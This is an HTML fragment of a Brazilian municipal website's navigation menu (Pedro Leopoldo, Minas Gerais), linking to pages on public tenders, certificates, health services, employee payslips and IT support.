	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3328"><a href="https://pedroleopoldo.mg.gov.br/?cat=33" style=";--kubio-menu-item-depth:1">Termos de Colaboração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3329"><a href="https://pedroleopoldo.mg.gov.br/?cat=34" style=";--kubio-menu-item-depth:1">Termos de Fomento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3330"><a href="https://pedroleopoldo.mg.gov.br/?cat=35" style=";--kubio-menu-item-depth:1">Termos Diversos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3198"><a style=";--kubio-menu-item-depth:0"><span>Empresas</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26604"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb4e6b%C4%[base64]" style=";--kubio-menu-item-depth:1">2º Via e recalculo de guias diversas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Serviços</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3243"><a target="_blank" rel="noopener" href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb187e3f0c5%C4%[base64]" style=";--kubio-menu-item-depth:1"><span>Certidões</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12857"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fbad8cd6440%C4%B16da45dc2a2%C4%B65884f5086d8934%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão de Existência / Inexistência</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12856"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb978ef1ce1%C5%A218e19c%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão Negativa de Débitos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26621"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb802%C4%B9c417b2c58071dc62c4%C4%[base64]" style=";--kubio-menu-item-depth:1">Dívida Ativa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15960"><a href="http://fffff" style=";--kubio-menu-item-depth:1"><span>Protocolo</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15963"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Abertura e Consulta de Protocolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15961"><a href="https://pedroleopoldo.mg.gov.br/?page_id=13116" style=";--kubio-menu-item-depth:2">Passo a Passo para  Abertura de Procolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15962"><a href="https://pedroleopoldo.mg.gov.br/?page_id=2127" style=";--kubio-menu-item-depth:2">Secretaria Municipal de Saúde</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a href="https://www.nfe-cidades.com.br/" style=";--kubio-menu-item-depth:1">NF-e Cidades ISS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15932"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/" style=";--kubio-menu-item-depth:1">Portal do Cidadão e da Transparência</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3218"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb47cce307%C5%A309889dd108%C4%[base64]" style=";--kubio-menu-item-depth:1">Emissão de alvarás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3052"><a style=";--kubio-menu-item-depth:0"><span>Publicações</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29717"><a href="https://pedroleopoldo.mg.gov.br/?page_id=29715" style=";--kubio-menu-item-depth:1">Transferências Especiais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27708"><a href="https://pedroleopoldo.mg.gov.br/?page_id=27705" style=";--kubio-menu-item-depth:1">Respostas aos Requerimentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26224"><a href="https://pedroleopoldo.mg.gov.br/?cat=69" style=";--kubio-menu-item-depth:1">Transição de Governo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29214"><a href="https://pedroleopoldo.mg.gov.br/?page_id=29210" style=";--kubio-menu-item-depth:1"> Extratos das Notificações – Gestão e Finanças</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24265"><a href="https://pedroleopoldo.mg.gov.br/?page_id=24260" style=";--kubio-menu-item-depth:1">REURB</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22474"><a href="https://pedroleopoldo.mg.gov.br/?page_id=22471" style=";--kubio-menu-item-depth:1">FINISA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23043"><a href="https://pedroleopoldo.mg.gov.br/?page_id=23040" style=";--kubio-menu-item-depth:1">Auxílio Emergencial à Gratuidade dos Idosos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29020"><a style=";--kubio-menu-item-depth:1"><span>Controladoria Municipal</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22721"><a href="https://pedroleopoldo.mg.gov.br/?page_id=22718" style=";--kubio-menu-item-depth:2">Instruções, Normas e Procedimentos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://pedroleopoldo.mg.gov.br/?cat=110" style=";--kubio-menu-item-depth:2">Notificações</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5931"><a href="https://pedroleopoldo.mg.gov.br/?cat=47" style=";--kubio-menu-item-depth:2">Relatório de Gestão</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7924"><a href="http://pedroleopoldo.mg.gov.br/?page_id=7920" style=";--kubio-menu-item-depth:1">Dados Abertos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3316"><a style=";--kubio-menu-item-depth:1"><span>Concursos e Processos Seletivos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12481"><a href="http://pedroleopoldo.mg.gov.br/?cat=39" style=";--kubio-menu-item-depth:2">Concursos Públicos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24283"><a href="https://pedroleopoldo.mg.gov.br/?page_id=24280" style=";--kubio-menu-item-depth:2">Processos Seletivos Gestão e Finanças e Obras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3058"><a href="https://pedroleopoldo.mg.gov.br/?cat=14" style=";--kubio-menu-item-depth:2">Processos Seletivos Secretaria de Saúde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3317"><a href="https://pedroleopoldo.mg.gov.br/?cat=24" style=";--kubio-menu-item-depth:2">Processos Seletivos Secretaria de Desenvolvimento Social</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://pedroleopoldo.mg.gov.br/?cat=36" style=";--kubio-menu-item-depth:2">Processos Seletivos Secretaria Municipal de Educação</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://pedroleopoldo.mg.gov.br/?page_id=24392" style=";--kubio-menu-item-depth:1">Bolsa Atleta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15111"><a href="https://pedroleopoldo.mg.gov.br/?cat=90" style=";--kubio-menu-item-depth:1"><span>Códigos, Deliberações, Planos e Obras Públicas</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14692"><a href="https://pedroleopoldo.mg.gov.br/?cat=75" style=";--kubio-menu-item-depth:2">Código de Posturas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14732"><a href="https://pedroleopoldo.mg.gov.br/?cat=77" style=";--kubio-menu-item-depth:2">Código Tributário</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://pedroleopoldo.mg.gov.br/?page_id=265" style=";--kubio-menu-item-depth:2">Deliberações COMMAN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="https://pedroleopoldo.mg.gov.br/?cat=83" style=";--kubio-menu-item-depth:2">Parcelamento e Uso do Solo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15978"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb04f3130ca5%C5%[base64]" style=";--kubio-menu-item-depth:2">Obras Públicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15200"><a href="https://pedroleopoldo.mg.gov.br/?cat=94" style=";--kubio-menu-item-depth:2">Plano de Contingência da Defesa Civil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15020"><a href="https://pedroleopoldo.mg.gov.br/?cat=85" style=";--kubio-menu-item-depth:2">Plano Diretor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="https://pedroleopoldo.mg.gov.br/?cat=86" style=";--kubio-menu-item-depth:2">Plano Plurianual</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3221"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Leis, Decretos e Portarias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3053"><a target="_blank" rel="noopener" style=";--kubio-menu-item-depth:1"><span>Licitações</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb15b187e6c2c6c6f87ba3%C4%[base64]" style=";--kubio-menu-item-depth:2">Consulta a Licitações</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17766"><a href="http://ffff" style=";--kubio-menu-item-depth:2"><span>Covid-19</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17768"><a href="https://pedroleopoldo.mg.gov.br/?cat=30" style=";--kubio-menu-item-depth:3">Atas de Registro de Preços</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17767"><a href="https://pedroleopoldo.mg.gov.br/?cat=57" style=";--kubio-menu-item-depth:3">Dispensa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://pedroleopoldo.mg.gov.br/?page_id=7606" style=";--kubio-menu-item-depth:2">Digitalização de Propostas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12320"><a href="https://pedroleopoldo.mg.gov.br/?page_id=12314" style=";--kubio-menu-item-depth:2">Manual de Instruções – Pregão Eletrônico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://pedroleopoldo.mg.gov.br/?cat=5" style=";--kubio-menu-item-depth:2">Chamamento Público</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3320"><a href="https://pedroleopoldo.mg.gov.br/?cat=26" style=";--kubio-menu-item-depth:2">Dispensa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3321"><a href="https://pedroleopoldo.mg.gov.br/?cat=27" style=";--kubio-menu-item-depth:2">Inexigibilidade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9333"><a href="https://pedroleopoldo.mg.gov.br/?page_id=9331" style=";--kubio-menu-item-depth:2">Sessão Pública</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3249"><a href="https://pedroleopoldo.mg.gov.br/?page_id=3247" style=";--kubio-menu-item-depth:1"><span>MROSC</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://pedroleopoldo.mg.gov.br/?cat=123" style=";--kubio-menu-item-depth:2">Chamamento Público &#8211; MROSC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22868"><a href="https://pedroleopoldo.mg.gov.br/?cat=125" style=";--kubio-menu-item-depth:2">Inexigibilidade de Chamamento Público – MROSC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22866"><a href="https://pedroleopoldo.mg.gov.br/?cat=124" style=";--kubio-menu-item-depth:2">Dispensa de Chamamento Público &#8211; MROSC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://pedroleopoldo.mg.gov.br/?cat=44" style=";--kubio-menu-item-depth:2">Acordos de Cooperação MROSC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3417"><a href="https://pedroleopoldo.mg.gov.br/?cat=41" style=";--kubio-menu-item-depth:2">Decreto Municipal nº 1635/16</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3322"><a href="https://pedroleopoldo.mg.gov.br/?cat=28" style=";--kubio-menu-item-depth:2">Emenda Parlamentar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13232"><a href="https://pedroleopoldo.mg.gov.br/?cat=66" style=";--kubio-menu-item-depth:2">Extrato de Justificativa &#8211; Processos MROSC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20325"><a href="https://pedroleopoldo.mg.gov.br/?cat=119" style=";--kubio-menu-item-depth:2">Extratos Termos de Colaboração – Processos MROSC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20326"><a href="https://pedroleopoldo.mg.gov.br/?cat=118" style=";--kubio-menu-item-depth:2">Extratos Termos de Fomento – Procesos MROSC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22404"><a href="https://pedroleopoldo.mg.gov.br/?cat=122" style=";--kubio-menu-item-depth:2">Relatórios de Procedimento de Manifestação de Interesse Social (PMIS)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20324"><a href="https://pedroleopoldo.mg.gov.br/?cat=117" style=";--kubio-menu-item-depth:2">Termos de Homologação – Processos MROSC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9226"><a style=";--kubio-menu-item-depth:1"><span>Secretaria Municipal de Saúde</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3613"><a href="https://pedroleopoldo.mg.gov.br/?page_id=2127" style=";--kubio-menu-item-depth:2">Comunicados, Protocolos e Notas Informativas da Secretaria Municipal de Saúde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26245"><a href="https://pedroleopoldo.mg.gov.br/?page_id=26243" style=";--kubio-menu-item-depth:2">Convênios SUS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3616"><a href="https://pedroleopoldo.mg.gov.br/?page_id=3586" style=";--kubio-menu-item-depth:2">Vigilância em Saúde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22786"><a href="https://pedroleopoldo.mg.gov.br/?page_id=22783" style=";--kubio-menu-item-depth:2">ACE´s e ACS´s</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9219"><a href="https://pedroleopoldo.mg.gov.br/?page_id=9215" style=";--kubio-menu-item-depth:1">TRANSPL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28982"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Vagas &#8211; Lista de Espera &#8211; Rede Municipal de Ensino</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3045"><a style=";--kubio-menu-item-depth:0"><span>Servidor</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30047"><a href="https://pedroleopoldo.mg.gov.br/rh/" style=";--kubio-menu-item-depth:1">Avaliação em Desempenho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3047"><a target="_blank" rel="noopener" href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1"><span>Contracheque</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12890"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Emissão de contracheque por autopreenchimento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12891"><a href="http://cidadao.pedroleopoldo.mg.gov.br/GRP/login" style=";--kubio-menu-item-depth:2">Emissão de contracheque por usuário e senha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22214"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Informe de Rendimentos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3179"><a target="_blank" rel="noopener" href="https://cidadao.pedroleopoldo.mg.gov.br/GRP/login" style=";--kubio-menu-item-depth:1">GRP Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5816"><a href="http://esus.pedroleopoldo.mg.gov.br:8080/" style=";--kubio-menu-item-depth:1">Esus &#8211; PEC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15271"><a style=";--kubio-menu-item-depth:1"><span>Legislação sobre Servidores Municipais</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="http://pedroleopoldo.mg.gov.br/?cat=78" style=";--kubio-menu-item-depth:2">Estatuto dos Servidores Municipais</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a href="http://pedroleopoldo.mg.gov.br/?cat=84" style=";--kubio-menu-item-depth:2">Planos de Cargos e Vencimentos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3049"><a target="_blank" rel="noopener" href="http://pedroleopoldo.mg.gov.br/?cat=88" style=";--kubio-menu-item-depth:2">Regime Jurídico dos Servidores Municipais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a target="_blank" rel="noopener" href="https://portal.econsig.com.br/pedroleopoldo/v3/autenticar#no-back" style=";--kubio-menu-item-depth:1">eConsig &#8211; Consignados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21339"><a href="https://pedroleopoldo.mg.gov.br/?cat=121" style=";--kubio-menu-item-depth:1"><span>Raio X &#8211; Directrad</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21340"><a href="https://portal.directrad.com.br/login" style=";--kubio-menu-item-depth:2">Portal Directrad</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21315"><a href="https://directrad.com.br/login" style=";--kubio-menu-item-depth:2">Rx Cadastro/Visualizador</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30048"><a href="https://pedroleopoldo.sei.mg.gov.br/sei" style=";--kubio-menu-item-depth:1">Sei!</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15996"><a style=";--kubio-menu-item-depth:1"><span>Tecnologia da Informação</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3048"><a target="_blank" rel="noopener" style=";--kubio-menu-item-depth:2"><span>Abertura e Consulta de Chamados Técnicos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16564"><a href="https://repros.com.br/" style=";--kubio-menu-item-depth:3">Impressoras</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16565"><a href="https://suporte.pedroleopoldo.mg.gov.br" style=";--kubio-menu-item-depth:3">TI</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15995"><a href="https://pedroleopoldo.mg.gov.br/?page_id=15992" style=";--kubio-menu-item-depth:2">Passo a Passo – Abertura de chamado técnico</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7027"><a href="https://pedroleopoldo.mg.gov.br/?page_id=7024" style=";--kubio-menu-item-depth:2">Instrução Normativa – T.I.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3050"><a target="_blank" rel="noopener" href="https://accounts.google.com/v3/signin/identifier?dsh=S1996847188%3A1668617711674791&#038;continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&#038;rip=1&#038;sacu=1&#038;service=mail&#038;flowName=GlifWebSignIn&#038;flowEntry=ServiceLogin&#038;ifkv=ARgdvAuEcSWS8puC-3RE1qBSCXbxWzHmlXPFbjDZXI2wuz-qeZIW4StwTtVcKStm2aii4JQ44O6-Sg" style=";--kubio-menu-item-depth:2">Webmail</a></li>
	</ul>
</li>
</ul>
</li>
